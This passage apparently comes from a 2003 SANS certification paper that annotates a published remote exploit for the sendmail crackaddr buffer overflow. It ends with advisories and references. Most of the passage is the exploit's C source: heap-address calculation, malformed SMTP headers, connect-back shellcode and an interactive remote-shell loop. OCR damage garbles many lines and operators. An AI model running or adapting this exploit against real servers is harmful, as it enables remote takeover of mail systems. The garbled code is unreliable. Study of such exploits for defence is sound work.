



;

}

**--Here are a couple of "pointer" addresses which are initialized with a specific memory address.**

**Also, a C routine for manipulating such addresses.**

{

int PTR,MPTR=0xbfffa01c;

```
void putaddr(char* p,int i) {
```

```
*p++=(i&0xff);
```
 $*p++=($  (i>>8) &0xff);

 $*p++=(i>>16)$   $@xff$ ;

```
*p++=(i>>24) @xff;
```

```
}
```

```
}
```
**EXAMPTR-Oxbfifaolc;**<br>
addr (char\* p, int i) {<br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ **-- This is a routine for sending data through a given socket.**

```
{
```
void sendcommand(int sck,char \*data,char resp) { char buf[1024];

int i;

```
© SANS Institute 2003, Author retains full rights.
if (send(sck,data,strlen(data),0)<0) {
  perror("error");exit(-1);
 }
 if (resp) {
  if ((i=recv(sck,buf,sizeof(buf),0))<0) {
 perror("error");exit(-1);
  }
 buf[i]=0; printf("%s",buf);
 }
}
}
{
int rev(int a){
 int i=1;
 if((*(char*)&i)) return(a);
return((a>>24)&0xff)|(((a>>16)&0xff)<<8)|(((a>>8)&0xff)<<16)|((a&0xff)<
24);
}
}
```

```
Allocates some ram.
```
{

```
void initlookup() {
```
int i;

```
CONUP=(Char*) malloc (MAXLINE))) {<br>
("error: malloc\n");exit (-1);<br>
\begin{pmatrix} \sqrt{2} & \sqrt{2} \\ \sqrt{2} & \sqrt{2} \end{pmatrix}<br>
\begin{pmatrix} \sqrt{2} & \sqrt{2} \\ \sqrt{2} & \sqrt{2} \end{pmatrix}<br>
\begin{pmatrix} \sqrt{2} & \sqrt{2} \\ \sqrt{2} & \sqrt{2} \end{pmatrix}<br>
\begin{pmatrix} \sqrt{2} & \sqrt{2} \\ \sqrt{2} & \sqrt{2} \end{pmatrix if (!(lookup=(char*)malloc(MAXLINE))) {
```

```
printf("error: malloc\n"); exit(-1);
```
}

```
 ALLOCBLOCK(0,MAXLINE);
```

```
 memset(lookup+OFF1,0,OFF2-OFF1);
```

```
for(i=0;i<sizeof(tab)/4;i++)
```

```
 ALLOCBLOCK(OFF1+4*tab[i],4);
```
gfirst=1;

}

}

**Calculate the validity of an address.** 

```
{
int validaddr(int addr) {
unsigned char buf[4], c;
int i, *p=(int*) buf;
```

```
\texttt{*p=addr;} *p=addr;
for(i=0;i<4;i++) {
  c=buf[i];
 if (NOTVALIDCHAR(c)) return 0;
 }
 return 1;
}
```

```
}
```
**-- Routines seem to calculate free blocks in a data structure**

```
1;<br>
nes seem to calculate free blocks in a data structure<br>
block (int idx, int size) {<br>
<br>
,<br>
\begin{pmatrix} 0 & 0 \\ 0 & 0 \end{pmatrix}<br>
\begin{pmatrix} 0 & 0 \\ 0 & 0 \end{pmatrix}<br>
\begin{pmatrix} 1 & 0 \\ 0 & 0 \end{pmatrix}<br>
\begin{pmatrix} 1 & 0 \\ 0 & 0 \end{pmatrix}<br>
\begin{pmatrix} 1 & 0 \\ 0 & {
int freeblock(int idx,int size) {
  int i,j;
  for(i=j=0;i<size;i++) {
    if (!lookup[idx+i]) j++;
    }
   return (i==j);
}
```
**-- Seems to lookup memory addresses to find the right one .. The next few routines here down deal with simliar tasks**

```
int findblock(int addr,int size,int begin) {
```

```
 int i,j,idx,ptr;
```

```
 ptr=addr;
```

```
 if (begin) {
```

```
 idx=OFF1+addr-PTR;
```

```
while(1) {
```

```
 while(((!validaddr(ptr))||lookup[idx])&&(idx<OFF2)) {
```

```
idx+=4;
```

```
 ptr+=4;
```

```
 }
```

```
 if (idx>=OFF2) return 0;
```

```
 if (freeblock(idx,size)) return idx;
```

```
idx+=4;
```

```
 ptr+=4;
```

```
 }
```

```
 } else {
```

```
 idx=addr-PTR;
```

```
while(1) {
```

```
FI+addr-PTR;<br>
(((!validaddr(ptr))||lookup[idx])&&(idx<OFF2)) {<br>
(((!validaddr(ptr))||lookup[idx])&&(idx<OFF2)}<br>
reeblock(idx,size)) return idx;<br>
4;<br>
4;<br>
((<br>
dr-PTR;<br>
() {<br>
(((!validaddr(ptr))||lookup[idx])&&(idx>OFF1))
 while(((!validaddr(ptr))||lookup[idx])&&(idx>OFF1)) {
```

```
idx=4;
```
 $ptr=4;$ 

}

```
 if (idx<OFF1) return 0;
```

```
 if (freeblock(idx,size)) return idx;
```

```
idx=4;
```

```
ptr=4;ptr=4; }
 }
}
```

```
int findsblock(int sptr) {
```

```
int optr, sidx, size;
```
size=gfirst ? 0x2c:0x04;

optr=sptr;

```
while(sidx=findblock(sptr,size,1)) {
```

```
 sptr=IDX2PTR(sidx);
```

```
 if (gfirst) {
```

```
 if (validaddr(sptr)) {
```

```
ALLOCBLOCK(sidx, size);
```
break;

```
 } else sptr=optr;
```

```
 } else {
```

```
EXAMPLE AUTHER CONSUMIST AND AUTHOR IN AUTHOR CONSUMIST AND AUTHOR CONSUMIST AND AUTHOR CONSUMIST AND AUTHOR CONSUMIST AND AUTHOR CONSUMIST AND ASSEMBLANCE (SIGN-OXIG) ALSO AUTHOR (SIGN-OXIG) ALSO AUTHOR (SIGN-OXIG) ALSO 
       if (validaddr(sptr-0x18)&&freeblock(sidx-
0x18,4)&&freeblock(sidx+0x0c,4)&&
```
freeblock(sidx+0x10,4)&&freeblock(sidx-0x0e,4)) {

```
 ALLOCBLOCK(sidx-0x18,4);
```

```
 ALLOCBLOCK(sidx-0x0e,2);
```
ALLOCBLOCK(sidx,4);

ALLOCBLOCK(sidx+0x0c,4);

```
 ALLOCBLOCK(sidx+0x10,4);
```

```
\text{sidx}=-0x18; break;
  } else sptr=optr;
  }
  sptr+=4;
  optr=sptr;
  }
 gfirst=0;
 return sidx;
```

```
int findfblock(int fptr,int i1,int i2,int i3) {
```

```
 int fidx,optr;
```

```
 optr=fptr;
```
}

```
while(fidx=findblock(fptr, 4,0)) {
```

```
 fptr=IDX2PTR(fidx);
```
if (validaddr(fptr-i2)&&validaddr(fptr-i2-i3)&&freeblock(fidx-i3,4)&&

```
 freeblock(fidx-i2-i3,4)&&freeblock(fidx-i2-i3+i1,4)) {
```

```
 ALLOCBLOCK(fidx,4);
```

```
 ALLOCBLOCK(fidx-i3,4);
```

```
 ALLOCBLOCK(fidx-i2-i3,4);
```

```
 ALLOCBLOCK(fidx-i2-i3+i1,4);
```
break;

```
 } else fptr=optr;
```
fptr-= $4;$ 

optr=fptr;

```
\mathbb{R}^n final \mathbb{R}^n and \mathbb{R}^n are all \mathbb{R}^n and \mathbb{R}^n and \mathbb{R}^n }
```

```
 return fidx;
```
}

```
void findvalmask(char* val,char* mask,int len) {
```
int i;

```
 unsigned char c,m;
```

```
for(i=0;i<len;i+){
```

```
 c=val[i];
```
 $m=0xff$ ;

```
while(NOTVALIDCHAR(c^m)||NOTVALIDCHAR(m)) m--;
```

```
val[i]=c^m;
```

```
 mask[i]=m;
```

```
 }
```
}

```
}
```
**(End of address manipulation routines)**

```
© SANS Institute 2003, Author retains full rights.
-- This following routine sets up the shellcode for a given
   host and address
```
{

```
void initasmcode(char *addr,int port) {
char abuf[4],amask[4],pbuf[2],pmask[2];
 char name[256];
 struct hostent *hp;
 int i;
```
dr) gethostname (name,sizeof(name));<br>
tropy(name,addr);<br>
inst\_addr(name))==-1) {<br>
p=gethostbyname (name))==NULL) {<br>
f("error:address\n");exit(-1);<br>
(si,hp->h\_addr,4);<br>
abuf,rev(i));<br>
={port>>8} sOxff;<br>
={port}\$OXff;<br>
={por if (!addr) gethostname(name, sizeof(name)); else strcpy(name,addr);

```
if ((i=inet addr(name)) == -1) {
```
if ((hp=gethostbyname(name))==NULL) {

printf("error: address\n");exit(-1);

}

```
memcpy(&i,hp->h_addr,4);
```
}

putaddr(abuf,rev(i));

 $pbuf[0]=(port>>8)&0xff;$ 

 $pbuf[1]=(port)\&0xff;$ 

findvalmask(abuf, amask, 4); findvalmask(pbuf,pmask,2);

```
 memcpy(&shellcode[AOFF],abuf,4);
memcpy(&shellcode[AMSK], amask, 4);
```

```
 memcpy(&shellcode[POFF],pbuf,2);
```

```
memcpy(&shellcode[PMSK], pmask, 2) ;
```
}

**-- The main program body...**

int main(int argc,char \*\*argv){

#### **-- data declarations**

```
(int argc, char **argv) {<br>
a declarations<br>
i, j, ont, jidx, aidx, sidx, fidx, aptr, sptr, fptr, ssize, fsiz<br>
c, l, i1, i2, i3, i4, found, vers=80, count=256, timeout=1, por<br>
ead fd<br>
et readfs;<br>
ime structure<br>
coket str
          int 
sck,srv,i,j,cnt,jidx,aidx,sidx,fidx,aptr,sptr,fptr,ssize,fsize,jmp;
```
int c, 1, i1, i2, i3, i4, found, vers=80, count=256, timeout=1, port=25;

 **-- read fd**

fd set readfs;

 **-- time structure**

struct timeval t;

#### **-- socket structure**

struct sockaddr\_in address;

 **-- host structure**

struct hostent \*hp;

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 -- buffers (4*1024)
```
char buf[4096],cmd[4096];

#### **-- pointers to character data**

char \*p,\*host,\*myhost=NULL;

#### **-- banner**

**anner**<br> **c** if ("copyright LAST STAGE OF DELIRIUM mar 2003 poland<br> **c** if ("sendmail 8.11.6 for Slackware 8.0 x86\n\n");<br> **c**<br> **c** arges (3) {<br> **c** if ("usage: \$ target [-1 localaddr] [-b localport] |<br>
[-t timeout] [-v<br> printf("copyright LAST STAGE OF DELIRIUM mar 2003 poland //lsdpl.net/\n");

printf("sendmail 8.11.6 for Slackware 8.0 x86\n\n");

#### **-- argument count check**

if (argc $<$ 3) {

 printf("usage: %s target [-l localaddr] [-b localport] [-p ptr] [ c count] [-t timeout] [-v

80]\n",argv[0]);

 $exit(-1);$ 

}

{

parse arguments with getopt.

```
while((c=getopt(argc-1, \text{target}[1], "b:c:l:p:t:v:")) !=-1) {
  switch(c) {
  case 'b': port=atoi(optarg); break;
   case 'c': count=atoi(optarg);break;
   case 'l': myhost=optarg;break;
```

```
case 't': timeout=atoi(optarg);break;
    case 'v': vers=atoi(optarg);break;
    case 'p': sscanf(optarg, "%x", &MPTR);
     }
    }
      }
```
 **-- Host is the first argument to the program {{**

host=argv[1];

```
 -- Create an internet socket .
srv=socket(AF_INET, SOCK_STREAM, 0);
 bzero(&address,sizeof(address));
address.sin family=AF_INET;
```
 **-- Set the local port number**

```
Sost is the first argument to the program {{<br>
=argv[1];<br>
reate an internet socket .<br>
socket(AF_INET, SOCK_STREAM, 0);<br>
\circ(&address, sizeof(address));<br>
ess.sin_family=AF_INET;<br>
et the local port number<br>
ess.sin
address.sin_port=htons(port);
 if (bind(srv,(struct sockaddr*)&address,sizeof(address))==-1) {
printf("error: bind\n\infty"); exit(-1);
 }
if (listen(srv,10) == -1) {
  printf("error: listen\n");exit(-1);
 }
```
 **-- Call initasmcode() with our arguments**

 **initasmcode(myhost,port);**

 **-- Now loop through for as many times as specified by -c**

for(i4=0;i4<count;i4++,MPTR+=cnt\*4) {

-- create a socket

PTR=MPTR;

sck=socket(AF\_INET,SOCK\_STREAM,0);

bzero(&address,sizeof(address));

-- setup socket connection to remote mail server

```
Some 1008 Section 2013<br>
Example 2014 Coont:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
FOREXANS INSTITUTE:<br>
FOREXANS INSTITE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:
         address.sin_family=AF_INET;
        address.sin port=htons(25);
        if ((address.sin addr.s addr=inet addr(host))==-1) {
          if ((hp=gethostbyname(host))==NULL) {
           printf("error: address\n");exit(-1);
          }
memcpy(&address.sin_addr.s_addr,hp->h_addr,4);
         }
         -- connect the socket to the remote host
```

```
if (connect(sck,(struct sockaddr*) &address, sizeof(address))==-1) {
      printf("error: connect\n");exit(-1);
```
initlookup();

}

 **-- send data to attempt overflow**

 $\begin{split} &\texttt{tlookup}(); \end{split}$ <br>  $\begin{split} &\texttt{send data to attempt overflow} \end{split} \label{eq:1} \begin{split} &\texttt{geommand}(\texttt{sck}, \texttt{"hello yahoo.com} \backslash \texttt{n", 0}); \end{split} \end{split} \begin{split} &\texttt{command}(\texttt{sck}, \texttt{"mail from: anonymouslyahoo.com} \backslash \texttt{n", 0}); \end{split} \label{eq:1} \begin{split} &\texttt{dcommand}(\texttt{sck}, \texttt{"data} \backslash \texttt{n", 0}); \end{split} \begin{split} &\texttt{dcommand}(\texttt{sck}, \text$ sendcommand(sck, "helo yahoo.com\n", 0); sendcommand(sck, "mail from: anonymous@yahoo.com\n",0); sendcommand(sck, "rcpt to: lp\n",0); sendcommand(sck,"data\n",0);

 **-- this is where the offset (??) is calculated ..**

```
 aidx=findblock(PTR,PNUM*4,1);
```
ALLOCBLOCK(aidx,PNUM\*4);

aptr=IDX2PTR(aidx);

 **-- flush stdout**

```
printf(".");fflush(stdout);
```
 jidx=findblock(PTR,strlen(shellcode)+PNUM\*4,1); ALLOCBLOCK(jidx,strlen(shellcode)+PNUM\*4);

```
-- you can see here that the only supported version is 8.0 (of
slackware)
```

```
e 38 (??) pairs of \bigcirc's<br>
uf;<br>
(i=0;i<138;i++) {<br>
\leftarrow \leftarrow switch(vers) {
           case 80: 1=28;i1=0x46;i2=0x94;i3=0x1c;break;
            default: exit(-1);
           }
         i2 - 8;-- create 138 (??) pairs of <>'s
          p=buf;
         for(i=0;i<138;i++) {
           *p++='<'; *p++='>';
           }
          *p++=' ('; -- guess this is padding
          for(i=0;i<l;i++) *p++=NOP;
          *p++="') ';
          *_{p++=0};
           -- calculate exact offset for this attempt
```

```
 putaddr(&buf[OFF3+l],aptr);
```

```
 -- send smtp data via sendcommand() routine
sprintf(cmd, "From: %s\n", buf);
sendcommand(sck,cmd,0);
```

```
sendcommand(sck,"Subject: hello\n",0);
```
memset(cmd,NOP,MAXLINE);

```
 --terminate the data with a newline
```
cmd[MAXLINE-2]= $'\nright\rangle$ n';

cmd $[MAXLINE-1]=0;$ 

cnt=0;

```
 while(cnt<PNUM) {
```

```
 sptr=aptr;
```

```
 fptr=IDX2PTR(OFF2);
```

```
 if (!(sidx=findsblock(sptr))) break;
```

```
 sptr=IDX2PTR(sidx);
```
 $[MAXLINKB-1]=0;\qquad \qquad \begin{minipage}[c]{0.9\textwidth} \begin{itemize} \begin{itemize} \begin{itemize} \end{itemize} \end{itemize} \end{itemize} \end{minipage} \begin{itemize} \begin{itemize} \end{itemize} \end{itemize} \end{itemize} \end{itemize} \end{minipage} \begin{minipage}[c]{0.9\textwidth} \begin{itemize} \end{itemize} \end{minipage} \begin{minipage}[c]{0.9\textwidth} \begin{itemize} \end{itemize} \end{minipage} \begin{itemize} \begin{itemize} \end{itemize} \end{itemize} \end{minipage} \begin{min$ if (!(fidx=findfblock(fptr,i1,i2,i3))) break;

fptr=IDX2PTR(fidx);

jmp=IDX2PTR(jidx);

while (!validaddr(jmp)) jmp+=4;

putaddr(&cmd[aidx],sptr);

putaddr(&cmd[sidx+0x24],aptr);

putaddr(&cmd[sidx+0x28],aptr);

```
 putaddr(&cmd[sidx+0x18],fptr-i2-i3);
```

```
putaddr(&cmd[fidx-i2-i3],0x01010101);
```

```
 putaddr(&cmd[fidx-i2-i3+i1],0xfffffff8);
```

```
 putaddr(&cmd[fidx-i3],fptr-i3);
```

```
 putaddr(&cmd[fidx],jmp);
```

```
 aidx+=4;
```
 $PTR--4;$ 

cnt++;

```
 }
```

```
 p=&cmd[jidx+4*PNUM];
```

```
 for(i=0;i<strlen(shellcode);i++) {
```

```
 *p++=shellcode[i];
```

```
 }
```

```
dx+=4;<br>R-=4;<br>t++;<br>cmd[jidx+4*PNUM];<br>x(i=0;i<strlen(shellcode);i++){<br>++=shellcode[i];<br>close the smtp connection (a dot on a single line)<br>dcommand(sck,cmd,0);<br>dcommand(sck,"\n",0);<br>dcommand(sck,"\n",0);<br>Qcommand(sck,"\n",0);
 -- close the smtp connection (a dot on a single line)
sendcommand(sck, cmd, 0);
sendcommand(sck,"\n",0);
```

```
sendcommand(sck,".\n",0);
```

```
 free(lookup);
```
FD ZERO(&readfs);

```
FD SET(0, &readfs);
```

```
FD SET(srv, &readfs);
```

```
 t.tv_sec=timeout;
```
t.tv\_usec=0;

```
if (select(srv+1, &readfs, NULL, NULL, &t)>0) {
```

```
 close(sck);
```
found=1;

\the (isck=accept(srv,(struct sockaddr\*)6address,6l))==-1<br>
printf("error: accept\n");exit(-1);<br>
ose(srv);<br>
ose(srv);<br>
intf("\nbase 0x%08x mcicache 0x%08x\n",FTR,aptr);<br> **print operating system info**<br>
ite(sck,"/bin/uname -a if ((sck=accept(srv,(struct sockaddr\*)&address,&l))==-1) {

```
 printf("error: accept\n");exit(-1);
```
}

```
 close(srv);
```
printf("\nbase 0x%08x mcicache 0x%08x\n",PTR,aptr);

#### **-- print operating system info**

```
write(sck,"/bin/uname -a \nightharpoonup a];
```
} else {

```
 close(sck);
```
found=0;

}

while(found){

 **-- zero the read file descriptor**

```
FD ZERO(&readfs);
```

```
FD SET(0, &readfs);
```
FD SET(sck, &readfs);

```
if(errno==EWOULDBLOCK||errno==EAGAIN) co<br>
else (printf("koniec\n");exit(-l);)<br>
)<br>
Write(sck,buf,cnt);<br>
)<br>
Write(sck,buf,cnt);<br>
<br>
if(FD_ISSET(sck,&readfs)){<br>
if(cnt=read(sck,buf,1024))<l){<br>
if(errno==EWOULDBLOCK||errno==EAG
if(select(sck+1,&readfs,NULL,NULL,NULL)){
                int cnt;
                char buf[1024];
                if(FD_ISSET(0,&readfs)){
                     if((cnt=read(0,buf,1024))<1){
                           if(errno==EWOULDBLOCK||errno==EAGAIN) continue;
                           else {printf("koniec\n");exit(-1);}
 }
                     write(sck,buf,cnt);
 }
                if(FD_ISSET(sck,&readfs)){
                     if((cnt=read(sck,buf,1024))<1){
                            if(errno==EWOULDBLOCK||errno==EAGAIN) continue;
                           else {printf("koniec\n");exit(-1); }
}
                     write(1,buf,cnt);
 }
 }
      }
   }
```
#### **Additional Information**

Internet Security Systems Security Advisory March 3, 2003 http://www.iss.net/issEn/delivery/xforce/alertdetail.jsp?oid=21950

Internet Security Systems Security X-Force Database entry

}

http://www.iss.net/security\_center/static/10748.php

CERT® Advisory CA-2003-07 Remote Buffer Overflow in Sendmail http://www.cert.org/advisories/CA-2003-07.html

http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2002-1337 CAN-2002-1337 (under review) Buffer overflow in Sendmail 5.79 to 8.12.7 allows remote attackers to execute arbitrary code via certain formatted address fields, related to sender and recipient header comments as processed by the crackaddr function of headers.c.

Code via certain iormatied address irelas, related to sender<br>Alert Notification<br>Alert Notification<br>Solve.sun.com/pub-<br>se.pl?doc=fsalert%2F51181&zone\_32=category%3Asecurit<br>New sendmail packages fix remote exploit<br>Alert Noti Sun(sm) Alert Notification http://sunsolve.sun.com/pubcgi/retrieve.pl?doc=fsalert%2F51181&zone\_32=category%3Asecurity

Debian: New sendmail packages fix remote exploit http://freshmeat.net/articles/view/746/

New Sendmail Buffer Overflow Vulnerability - Alert from Bindview wth quieries to detect vulnerability http://www.bindview.com/spotlight/ADV\_Sendmail.cfm

Some chit chat on Bugtraq about the exploit published by Last Stage of Delirium http://www.securityfocus.com/archive/1/313999/2003-03-01/2003-03-07/2 http://www.securityfocus.com/archive/1/314390/2003-03-01/2003-03-07/0

A Computer World article announcing the exploit's publication http://www.computerworld.com/securitytopics/security/holes/story/0,10801,79021 ,00.html

The Proof of Concept by Last Stage of Delirium (LSD) http://www.security.nnov.ru/search/document.asp?docid=4159

LSD's code http://www.security.nnov.ru/files/linx86\_sendmail.c

A page containing a reprint of LSD's exploit code http://www.bismark.it/exploits/

#### **References**

RFC 821: Simple Mail Transfer Protocol, by Jonathan B. Postel http://www.ietf.org/rfc/rfc821.txt

Catalog of sendmail vulnerabilities and associated expoits

http://www.astalavista.com/library/protocols/smtp/sendmail\_holes.shtml http://blacksun.box.sk

What to look for in your error logs on a patched system http://www.sendmail.org/patchcr.html

Sendmail Exploit Detection Snort Signature

http://wiki.sans.org/tiki-index.php?page=SendmailExploitDetection

http://www.lurhq.com/sig-sendmail.htm

General Articles on SMTP

http://www.webopedia.com/TERM/S/SMTP.html http://www.freesoft.org/CIE/Topics/94.htm

Tips for requiring a valid HELO identification to introduce SMTP transfers

http://www.lyris.com/mshelp/RequirevalidhostforHELO.html

I.sans.org/uki-index.pnp?page=SehdmallexploilDetection<br>W.lurhq.com/sig-sendmail.htm<br>Articles on SMTP<br>W.webopedia.com/TERM/S/SMTP.html<br>w.freesoft.org/CIE/Topics/94.htm<br>equiring a valid HELO identification to introduce SMTP Studies of and discussion about worldwide MTA usage http://cr.yp.to/surveys/smtpsoftware6.txt http://liquidzero.net/surveys/smtp/latest/index.html http://liquidzero.net/surveys/smtp/200212/ http://www.ohse.de/uwe/surveys/dave.html http://cr.yp.to/surveys/smtpsoftware6.txt

Discussion of the nature of the vulnerability

http://www.stanford.edu/group/itss-ccs/security/sendmail-vuln.html

The Proof of Concept and exploit published by Last Stage of Delirium

http://www.security.nnov.ru/search/document.asp?docid=4159

ISS vulnerability notice experience and all the 3D FBS of the 3D F8B  $\pm$ 

http://www.iss.net/issEn/delivery/xforce/alertdetail.jsp?oid=21950

Standard port assignments

http://www.iana.org/assignments/port-numbers

Services running on port 25

http://isc.incidents.org/port\_details.html?port=25

http://www.treachery.net/security\_tools/ports

#### **Acknowledgements - Shouts go out to:**

w.lana.org/assignments/port-numbers<br>
running on port 25<br>
incidents.org/port\_details.html?port=25<br>
w.treachery.net/security\_tools/ports<br>
le**dgements - Shouts go out to:**<br>
lastremski of www.megaglobal.net and www.openphoto.n Michael Jastremski of www.megaglobal.net and www.openphoto.net for his volumes of advice and hours of patient guidance,

Gene De Lisa, Java guru of www.rockhoppertech.org fame, for muddling through amber waves of C,

The management and staff of my esteemed employer, who allowed me the opportunity to pursue this project,

SANS/GIAC for providing high quality programs, and the instructors I learned under, Ed Skodis and Eric Cole, for a job well done, and finally,

Bear and Isobel, two fuzzy kitties who provided encouragement during long nights searching for sploits.

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



